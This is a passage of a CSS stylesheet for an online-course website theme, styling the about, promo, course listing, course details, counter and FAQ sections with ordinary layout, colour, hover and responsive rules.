.about-section-3 .shapes .shape.shape-1 {
  top: 0;
  left: 0;
}
.about-section-3 .shapes .shape.shape-2 {
  bottom: 0;
  left: 50px;
}
.about-section-3 .shapes .shape.shape-3 {
  bottom: 0;
  right: 0;
}

.about-img-wrap-3 {
  background-color: var(--ed-color-common-white);
  max-width: 545px;
  width: 100%;
  height: 508px;
  position: relative;
  border-radius: 15px;
}
@media only screen and (max-width: 992px) {
  .about-img-wrap-3 {
    margin: 0 auto;
    margin-bottom: 40px;
  }
}
.about-img-wrap-3 .about-img {
  width: 100%;
  height: 508px;
  position: absolute;
  top: 0;
  left: 0;
  border: 15px solid var(--ed-color-common-white);
  border-radius: 15px;
}
.about-img-wrap-3 .about-img .main-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.about-img-wrap-3 .icon-box {
  background-color: var(--ed-color-common-white);
  height: 163px;
  width: 163px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
  padding: 30px;
  position: absolute;
  top: 65px;
  right: 0;
}
.about-img-wrap-3 .icon-box .icon {
  height: 105px;
  width: 105px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #E0E5EB;
}

.faq-img-wrap.about-img-wrap-4 {
  max-width: 620px;
  height: 471px;
}
@media only screen and (max-width: 992px) {
  .faq-img-wrap.about-img-wrap-4 {
    margin: 0 auto;
    margin-bottom: 40px;
  }
}
.faq-img-wrap.about-img-wrap-4 .faq-img {
  height: 100%;
  max-width: 620px;
  width: 100%;
}
.faq-img-wrap.about-img-wrap-4 .faq-text-box {
  bottom: 50px;
  left: -100px;
}
@media (max-width: 1200px) {
  .faq-img-wrap.about-img-wrap-4 .faq-text-box {
    left: 0;
  }
}

.about-content-4 {
  margin-left: 20px;
}
@media (max-width: 1200px) {
  .about-content-4 {
    margin-left: 0;
  }
}
.about-content-4 .section-heading .section-title span {
  color: var(--ed-color-theme-primary);
}
.about-content-4 .about-items {
  max-width: 590px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
  margin-bottom: 40px;
}
.about-content-4 .about-items .about-item {
  display: flex;
  column-gap: 20px;
}
.about-content-4 .about-items .about-item .icon {
  color: var(--ed-color-theme-primary);
  font-size: 20px;
}
.about-content-4 .about-items .about-item .content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
}

.about-feature {
  background-color: var(--ed-color-grey-1);
}

.about-feature-card {
  position: relative;
  padding-top: 60px;
}
.about-feature-card .icon {
  background-color: var(--ed-color-common-white);
  height: 120px;
  width: 120px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  border: 1px solid #E1E9F0;
  box-shadow: 0px 18px 38px rgba(47, 74, 101, 0.11);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.about-feature-card .icon img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.about-feature-card .content {
  background-color: var(--ed-color-common-white);
  padding: 0 20px 30px 20px;
  padding-top: 100px;
  text-align: center;
  border: 1px solid #E1E9F0;
  border-radius: 15px;
}
.about-feature-card .content .title {
  font-size: 22px;
}
.about-feature-card .content p {
  margin-bottom: 0;
}
.about-feature-card:hover .icon {
  background-color: var(--ed-color-theme-primary);
}
.about-feature-card:hover .icon img {
  filter: brightness(0) invert(1);
}

/* !END:  About CSS */
/**----------------------------------------
START: Promo CSS
----------------------------------------*/
.promo-section {
  background-color: #191A1F;
  position: relative;
  z-index: 1;
}
.promo-section .bg-shape-1 {
  background: radial-gradient(80.61% 80.61% at 50% 19.39%, rgba(7, 166, 152, 0.2) 0%, rgba(3, 20, 24, 0) 85.76%);
  filter: blur(125px);
  width: 1784px;
  height: 1541px;
  position: absolute;
  top: -60%;
  left: -60%;
  z-index: -1;
}
.promo-section .bg-shape-2 {
  background: radial-gradient(80.61% 80.61% at 50% 19.39%, rgba(7, 166, 152, 0.2) 0%, rgba(3, 20, 24, 0) 85.76%);
  filter: blur(125px);
  width: 1784px;
  height: 1541px;
  position: absolute;
  bottom: -140%;
  right: -60%;
  z-index: -1;
}
@media only screen and (max-width: 992px) {
  .promo-section .shapes {
    display: none;
  }
}
.promo-section .shapes .shape {
  position: absolute;
  z-index: -1;
}
.promo-section .shapes .shape.shape-1 {
  top: 100px;
  left: 70px;
}
.promo-section .shapes .shape.shape-2 {
  top: 50px;
  right: 0;
}

.promo-heading {
  margin-bottom: 100px;
}
@media only screen and (max-width: 992px) {
  .promo-heading {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .promo-heading {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .promo-wrap {
    margin-bottom: -50px;
  }
}
.promo-wrap > div {
  padding: 0;
}

.promo-item {
  text-align: center;
  border-right: 1px dashed rgba(255, 255, 255, 0.17);
}
@media only screen and (max-width: 992px) {
  .promo-item {
    border: none;
  }
}
@media only screen and (max-width: 767px) {
  .promo-item {
    margin-bottom: 50px;
  }
}
.promo-item .promo-thumb {
  height: 200px;
  width: 200px;
  border-radius: 50%;
  margin: 0 auto;
  position: relative;
  margin-bottom: 30px;
}
.promo-item .promo-thumb .icon {
  background-color: var(--ed-color-theme-primary);
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 4px solid var(--ed-color-heading-primary);
  position: absolute;
  top: -40px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
}
.promo-item .promo-thumb .main-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.promo-item .title {
  font-size: 22px;
  margin-bottom: 20px;
}
.promo-item p {
  margin-bottom: 0;
  line-height: 1.6;
}
@media only screen and (max-width: 767px) {
  .promo-item p br {
    display: none;
  }
}
.promo-item.item-3 {
  border: none;
}

.promo-item-2 {
  text-align: center;
  border: 1px solid #E0E5EB;
  border-radius: 12px;
  padding: 40px 30px;
  position: relative;
}
@media (max-width: 1200px) {
  .promo-item-2 {
    padding: 30px 20px;
  }
}
.promo-item-2 .number {
  color: rgba(7, 166, 152, 0.15);
  font-size: 36px;
  font-weight: 700;
  line-height: 1;
  position: absolute;
  top: 40px;
  left: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (max-width: 1200px) {
  .promo-item-2 .number {
    font-size: 30px;
    top: 30px;
    left: 20px;
  }
}
.promo-item-2 .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100px;
  width: 100px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  margin: 0 auto;
  margin-bottom: 25px;
}
.promo-item-2 .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 15px;
}
@media (max-width: 1200px) {
  .promo-item-2 .title {
    font-size: 18px;
  }
}
.promo-item-2:hover .number {
  color: var(--ed-color-theme-primary);
}

.promo-section-3 {
  background-color: #162726;
}

.promo-item-3 {
  display: grid;
  align-items: center;
  grid-template-columns: 75px 1fr;
  grid-gap: 15px;
  padding: 30px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 10px;
}
@media (max-width: 1200px) {
  .promo-item-3 {
    grid-template-columns: 1fr;
  }
}
.promo-item-3 .icon {
  background-color: rgba(7, 166, 152, 0.1);
  height: 75px;
  width: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.promo-item-3 .content .title {
  font-size: 22px;
  font-weight: 600;
}
.promo-item-3 .content p {
  margin-bottom: 0;
}
.promo-item-3:hover .icon {
  background-color: var(--ed-color-theme-primary);
}

/* !END:  Promo CSS */
/**----------------------------------------
START: Course CSS
----------------------------------------*/
.course-section {
  position: relative;
  z-index: 1;
}
.course-section .shapes .shape {
  position: absolute;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .course-section .shapes .shape {
    display: none;
  }
}
.course-section .shapes .shape.shape-1 {
  top: 133px;
  right: 0;
}
.course-section .shapes .shape.shape-2 {
  bottom: 200px;
  left: 0;
}

.feature-course {
  background-color: var(--ed-color-grey-1);
}

.course-item {
  background-color: var(--ed-color-common-white);
  padding-top: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 10px;
}
.course-item .course-thumb-wrap {
  padding: 0 30px;
}
@media only screen and (max-width: 992px) {
  .course-item .course-thumb-wrap {
    padding: 0 20px;
  }
}
.course-item .course-thumb-wrap .course-thumb {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-radius: 10px;
}
.course-item .course-thumb-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.course-item .course-content {
  padding: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #E0E5EB;
}
@media only screen and (max-width: 992px) {
  .course-item .course-content {
    padding: 30px 20px;
  }
}
.course-item .course-content .offer {
  background-color: rgba(7, 166, 152, 0.1);
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 700;
  padding: 5px 15px;
  border-radius: 100px;
  display: inline-block;
  margin-bottom: 20px;
}
.course-item .course-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 15px;
  line-height: 1.4;
}
.course-item .course-content .course-list {
  margin-bottom: 20px;
}
.course-item .course-content .course-list li {
  display: inline-flex;
  align-items: center;
  font-size: 16px;
  font-weight: 400;
  column-gap: 7px;
}
.course-item .course-content .course-list li:not(:last-of-type) {
  margin-right: 20px;
}
.course-item .course-content .course-list li i {
  font-size: 14px;
}
.course-item .course-content .course-author-box {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 15px;
  flex-wrap: wrap;
  row-gap: 10px;
}
.course-item .course-content .course-author-box .course-author {
  display: grid;
  align-items: center;
  grid-template-columns: 45px 1fr;
  grid-gap: 10px;
}
.course-item .course-content .course-author-box .course-author .author-img {
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.course-item .course-content .course-author-box .course-author .author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.course-item .course-content .course-author-box .course-author .author-info .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 1;
}
.course-item .course-content .course-author-box .course-author .author-info span {
  color: var(--ed-color-theme-primary);
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
}
.course-item .course-content .course-author-box .course-review li {
  display: inline-flex;
}
.course-item .course-content .course-author-box .course-review li i {
  color: var(--ed-color-theme-primary);
}
.course-item .course-content .course-author-box .course-review li.point {
  margin-left: 5px;
}
.course-item .bottom-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 30px 20px 30px;
}
.course-item .bottom-content .price {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 700;
}
.course-item .bottom-content .course-btn {
  color: var(--ed-color-heading-primary);
  font-size: 16px;
  font-weight: 600;
  padding: 5px 20px;
  border: 1px solid #E0E5EB;
  border-radius: 100px;
}
.course-item .bottom-content .course-btn:hover {
  border: 1px solid var(--ed-color-theme-primary);
}
.course-item:hover .course-thumb img {
  transform: scale(1.03);
}

.course-item-2 {
  padding: 0;
  display: grid;
  align-items: center;
  grid-template-columns: 236px 1fr;
  overflow: hidden;
}
@media (max-width: 1200px) {
  .course-item-2 {
    grid-template-columns: 300px 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .course-item-2 {
    grid-template-columns: 1fr;
  }
}
.course-item-2 .course-thumb-wrap {
  padding: 0;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .course-item-2 .course-thumb-wrap {
    height: 350px;
  }
}
.course-item-2 .course-thumb-wrap .course-thumb {
  height: 100%;
  border-radius: 0;
}

.feature-course-2 {
  background-color: #1A2226;
  position: relative;
  z-index: 1;
}
.feature-course-2 .shapes .shape-1 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.feature-course-2 .shapes .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}

.course-item.dark-item {
  background-color: #222A2D;
  border: 1px solid #2F373A;
}
.course-item.dark-item .course-content {
  border-bottom: 1px solid #2F373A;
}
.course-item.dark-item .course-content .title {
  color: var(--ed-color-common-white);
}
.course-item.dark-item .course-content .course-list li i {
  color: var(--ed-color-common-white);
}
.course-item.dark-item .course-content .course-author-box .course-author .author-info .name {
  color: var(--ed-color-common-white);
}
.course-item.dark-item .bottom-content .price {
  color: var(--ed-color-common-white);
}
.course-item.dark-item .bottom-content .course-btn {
  color: var(--ed-color-common-white);
  border: 1px solid #2F373A;
}
.course-item.dark-item .bottom-content .course-btn:hover {
  border: 1px solid var(--ed-color-theme-primary);
}
.course-item.dark-item.dark-item-2 {
  background: #162726;
  border: 1px solid rgba(255, 255, 255, 0.1);
  box-shadow: 0px 7px 48px rgba(0, 0, 0, 0.15);
}

.course-nav {
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 20px;
}
@media (max-width: 1200px) {
  .course-nav {
    justify-content: center;
  }
}
.course-nav .nav-item .nav-link {
  background-color: var(--ed-color-common-white);
  padding: 10px 30px;
  border-radius: 100px;
  border: none;
  color: var(--ed-color-heading-primary);
}
.course-nav .nav-item .nav-link.active {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: none;
}

.course-tab-content .tab-pane.active.show > div {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-name: fade-in-bottom;
  animation-name: fade-in-bottom;
  animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  animation-fill-mode: both;
  transition: all 0.5s ease-in-out;
  transition-duration: 1000ms;
  animation-delay: 0.1s;
}

.course-top .swiper-arrow {
  display: flex;
  align-items: center;
  column-gap: 10px;
}
.course-top .swiper-arrow .swiper-nav {
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.course-top .swiper-arrow .swiper-nav:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}

.course-feature-item {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
.course-feature-item .course-feature-img {
  height: 274px;
  width: 100%;
}
.course-feature-item .course-feature-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.course-feature-item .content {
  background-color: var(--ed-color-common-white);
  width: 90%;
  position: absolute;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  padding: 15px 20px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.course-feature-item .content .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
}
.course-feature-item .content span {
  font-size: 14px;
  font-weight: 500;
  display: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.course-feature-item:hover .content span {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.course-details-content {
  border: 1px solid #E0E5EB;
  padding: 30px 0;
  border-radius: 10px;
}
.course-details-content .course-details-img {
  height: 500px;
  padding: 30px;
  padding-top: 0;
}
@media only screen and (max-width: 767px) {
  .course-details-content .course-details-img {
    padding: 0 20px;
    height: 350px;
    margin-bottom: 30px;
  }
}
.course-details-content .course-details-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 10px;
}
.course-details-content .details-inner {
  padding: 0 30px;
}
@media only screen and (max-width: 767px) {
  .course-details-content .details-inner {
    padding: 0 20px;
  }
}
.course-details-content .details-meta {
  margin-bottom: 20px;
}
.course-details-content .details-meta li {
  background-color: var(--ed-color-theme-primary);
  display: inline-flex;
  color: var(--ed-color-common-white);
  font-size: 14px;
  font-weight: 500;
  padding: 7px 15px;
  border-radius: 100px;
  line-height: 1;
}
.course-details-content .details-meta li:not(:last-of-type) {
  margin-right: 10px;
}
.course-details-content .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .course-details-content .title br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .course-details-content .title {
    font-size: 24px;
  }
}
.course-details-content .course-details-list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 15px;
}
.course-details-content .course-details-list li {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-heading-primary);
  list-style: none;
  position: relative;
  line-height: 1;
}
.course-details-content .course-details-list li:not(:last-of-type) {
  margin-right: 20px;
  padding-right: 20px;
}
@media only screen and (max-width: 767px) {
  .course-details-content .course-details-list li:not(:last-of-type) {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.course-details-content .course-details-list li:not(:last-of-type):before {
  background-color: #E0E5EB;
  content: "";
  width: 1px;
  height: 20px;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .course-details-content .course-details-list li:not(:last-of-type):before {
    display: none;
  }
}
.course-details-content .course-details-list li i {
  color: var(--ed-color-theme-primary);
  margin-right: 10px;
}
.course-details-content .course-details-list li:not(:last-of-type) {
  margin-right: 20px;
}
.course-details-content .course-details-list li img {
  height: 35px;
  width: 35px;
  border-radius: 50%;
  margin-right: 10px;
}
.course-details-content .course-details-list li span {
  font-weight: 400;
  color: var(--ed-color-theme-primary);
}
.course-details-content .course-details-list li.review-wrap {
  display: flex;
  align-items: center;
  column-gap: 10px;
  color: var(--ed-color-text-body);
}
.course-details-content .course-details-list li.review-wrap ul li {
  display: inline-flex;
}
.course-details-content .course-details-list li.review-wrap ul li:not(:last-of-type) {
  margin: 0;
  padding: 0;
  border: 0;
}
.course-details-content .course-details-list li.review-wrap ul li:not(:last-of-type):before {
  display: none;
}
.course-details-content .course-details-list li.review-wrap ul li i {
  margin-right: 0px;
}

.course-details-tab {
  margin-top: 40px;
}
.course-details-tab .nav-tabs {
  background-color: var(--ed-color-grey-1);
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .nav-tabs {
    flex-direction: column;
    border: none;
  }
}
.course-details-tab .nav-tabs .nav-item {
  width: 25%;
  border: none;
}
.course-details-tab .nav-tabs .nav-item:not(:last-of-type) {
  border-right: 1px solid #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .nav-tabs .nav-item:not(:last-of-type) {
    width: 100%;
    border: none;
    border-bottom: 1px solid #E0E5EB;
  }
}
@media only screen and (max-width: 767px) {
  .course-details-tab .nav-tabs .nav-item {
    border-bottom: 1px solid #E0E5EB;
  }
}
.course-details-tab .nav-tabs .nav-item .nav-link {
  color: var(--ed-color-text-body);
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  column-gap: 10px;
  font-size: 16px;
  border: none;
  border-radius: 0;
  padding: 17px 20px;
  position: relative;
  border-top: 1px solid #E0E5EB;
  border-bottom: 1px solid #E0E5EB;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .nav-tabs .nav-item .nav-link {
    border: none;
  }
}
.course-details-tab .nav-tabs .nav-item .nav-link:before {
  background-color: var(--ed-color-theme-primary);
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  top: -1.5px;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.course-details-tab .nav-tabs .nav-item .nav-link.active {
  background-color: var(--ed-color-grey-1);
  color: var(--ed-color-theme-primary);
}
.course-details-tab .nav-tabs .nav-item .nav-link.active:before {
  width: 100%;
}
.course-details-tab .tab-content .tab-overview {
  padding: 30px;
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .tab-overview {
    padding: 30px 20px 0 20px;
  }
}
.course-details-tab .tab-content .curriculam-area {
  padding: 30px;
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .curriculam-area {
    padding: 30px 20px 0 20px;
  }
}
.course-details-tab .tab-content .curriculam-area .accordion-item {
  border: 1px solid #E0E5EB;
  border-radius: 10px;
}
.course-details-tab .tab-content .curriculam-area .accordion-item:not(:last-of-type) {
  margin-bottom: 20px;
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-button {
  color: var(--ed-color-heading-primary);
  font-size: 20px;
  font-weight: 600;
  border-radius: 10px;
  border: none;
  box-shadow: none;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .curriculam-area .accordion-item .accordion-button {
    font-size: 18px;
  }
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-button:not(.collapsed) {
  background-color: var(--ed-color-grey-1);
  border-radius: 10px 10px 0 0;
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body {
  padding: 30px;
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list {
  list-style: none;
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li {
  font-size: 16px;
  color: var(--ed-color-heading-primary);
  font-weight: 500;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 10px;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li {
    font-size: 14px;
  }
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li:not(:last-of-type) {
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li:not(:last-of-type) {
    padding-bottom: 15px;
    border-bottom: 1px dashed #CED4E2;
  }
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li span:nth-child(1) i {
  color: var(--ed-color-theme-primary);
  width: 30px;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li span:nth-child(1) i {
    width: 25px;
  }
}
.course-details-tab .tab-content .curriculam-area .accordion-item .accordion-body .curri-list li span:nth-child(2) i {
  margin-left: 10px;
}
.course-details-tab .tab-content .team-wrap-2 {
  padding: 30px;
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .team-wrap-2 {
    padding: 30px 20px 0 20px;
  }
}
.course-details-tab .tab-content .reviewr-wrap {
  padding: 30px;
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .reviewr-wrap {
    padding: 30px 20px 0 20px;
  }
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item {
  display: grid;
  align-items: center;
  grid-template-columns: 90px 1fr;
  grid-gap: 15px;
  padding: 30px;
  border: 1px solid var(--ed-color-border-1);
}
@media only screen and (max-width: 767px) {
  .course-details-tab .tab-content .reviewr-wrap .review-list .review-item {
    grid-template-columns: 1fr;
  }
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item:not(:last-of-type) {
  margin-bottom: 30px;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item img {
  height: 90px;
  width: 90px;
  border-radius: 50%;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top {
  display: flex;
  align-items: center;
  align-items: baseline;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 20px;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 15px;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top .name span {
  color: var(--ed-color-text-body);
  font-size: 15px;
  display: block;
  margin-top: 7px;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top ul {
  list-style: none;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top ul li {
  display: inline-flex;
  color: #FFC92E;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content .content-top ul li:not(:last-of-type) {
  margin-right: 2px;
}
.course-details-tab .tab-content .reviewr-wrap .review-list .review-item .content p {
  margin-bottom: 0;
}

.course-sidebar {
  padding: 30px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
.course-sidebar:not(:last-of-type) {
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .course-sidebar {
    padding: 30px 20px;
  }
}
.course-sidebar.price-box .price {
  color: var(--ed-color-heading-primary);
  font-size: 30px;
  font-weight: 700;
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin-bottom: 25px;
}
.course-sidebar.price-box .price span {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  padding: 5px 10px;
  border-radius: 100px;
  font-size: 12px;
  font-weight: 600;
}
.course-sidebar.price-box .ed-primary-btn {
  width: 100%;
  justify-content: center;
  border-radius: 5px;
  text-transform: uppercase;
  font-weight: 600;
}
.course-sidebar.price-box .ed-primary-btn.buy-btn {
  background-color: transparent;
  color: var(--ed-color-heading-primary);
  border: 1px solid var(--ed-color-theme-primary);
  margin-top: 10px;
}
.course-sidebar.price-box .ed-primary-btn.buy-btn:before {
  background-color: var(--ed-color-theme-primary);
}
.course-sidebar.price-box .ed-primary-btn.buy-btn:hover {
  color: var(--ed-color-common-white);
}
.course-sidebar .sidebar-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}
.course-sidebar .course-sidebar-list {
  list-style: none;
}
.course-sidebar .course-sidebar-list li {
  color: #162726;
  font-size: 16px;
  font-weight: 500;
}
.course-sidebar .course-sidebar-list li span {
  color: var(--ed-color-text-body);
  margin-left: 5px;
}
.course-sidebar .course-sidebar-list li i {
  color: var(--ed-color-theme-primary);
  width: 25px;
}
.course-sidebar .course-sidebar-list li:nth-child(1) {
  padding-top: 15px;
  border-top: 1px dashed #CED4E2;
}
.course-sidebar .course-sidebar-list li:not(:last-of-type) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #CED4E2;
}
.course-sidebar .share-btn {
  margin-top: 30px;
}
.course-sidebar .share-btn .ed-primary-btn {
  background-color: var(--ed-color-grey-1);
  width: 100%;
  justify-content: center;
  color: var(--ed-color-theme-primary);
  border-radius: 5px;
  font-weight: 600;
}
.course-sidebar .share-btn .ed-primary-btn i {
  font-size: 18px;
  margin-left: 0;
  margin-right: 10px;
}

/* !END:  Course CSS */
/**----------------------------------------
START: Counter CSS
----------------------------------------*/
.counter-section {
  background-color: var(--ed-color-theme-primary);
}
@media only screen and (max-width: 992px) {
  .counter-section {
    padding: 70px 0;
  }
}

.counter-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.counter-item {
  text-align: center;
  border-right: 1px solid #21BCAF;
  padding: 120px 0;
}
@media only screen and (max-width: 992px) {
  .counter-item {
    padding: 0;
    border: none;
  }
}
.counter-item .title {
  font-size: 40px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
}
.counter-item .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.counter-item p {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 0;
}
.counter-item.item-1 {
  margin-right: auto;
  margin-left: 0;
}
.counter-item.item-4 {
  border-right: none;
}

.counter-card {
  padding: 40px 20px 45px 20px;
  border-radius: 10px;
  border: 1px solid #E0E5EB;
}
.counter-card .title {
  color: var(--ed-color-heading-primary);
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 5px;
  font-family: var(--ed-ff-heading);
  display: flex;
  align-items: center;
  justify-content: center;
}
.counter-card .title .odometer-auto-theme {
  font-family: inherit;
  line-height: 1;
}
.counter-card .title .number {
  margin-top: -3px;
}
.counter-card p {
  color: var(--ed-color-theme-primary);
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 0;
  text-transform: uppercase;
  line-height: 1;
}

/* !END:  Counter CSS */
/**----------------------------------------
START: Faq CSS
----------------------------------------*/
.faq-img-wrap {
  max-width: 515px;
  width: 100%;
  height: 542px;
  position: relative;
}
@media only screen and (max-width: 992px) {
